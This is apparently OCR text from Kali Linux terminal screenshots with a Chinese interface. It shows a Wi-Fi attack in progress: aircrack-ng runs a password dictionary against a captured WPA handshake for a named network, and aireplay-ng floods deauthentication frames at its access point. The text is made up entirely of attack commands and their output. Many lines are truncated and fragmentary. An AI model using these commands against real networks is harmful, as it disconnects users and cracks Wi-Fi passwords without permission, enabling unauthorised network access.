 root@kali:~# aircrack-ng -w /root/桌面/6000dic.txt /root/抓包/er8-01.cap
Opening /root/抓包/er8-01.cap
Read 120633 packets.
# BSSID ESSID Encryption
1 EC:F0:FE:21:C5:DF XZ WPA (1 handshake)
Choosing first network as target.
Opening /root/抓包/er8-01.cap
Reading packets, please wait...
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# aireplay-ng -0 5 -a EC:F0:FE:21:C
21:01:03 Waiting for beacon frame (BSSID: EC:
NB: this attack is more effective when targeti
a connected wireless client (-c <client's mac>
21:01:03 Sending DeAuth to broadcast -- BSSID
21:01:03 Sending DeAuth to broadcast -- BSSID
21:01:04 Sending DeAuth to broadcast -- BSSID
21:01:04 Sending DeAuth to broadcast -- BSSID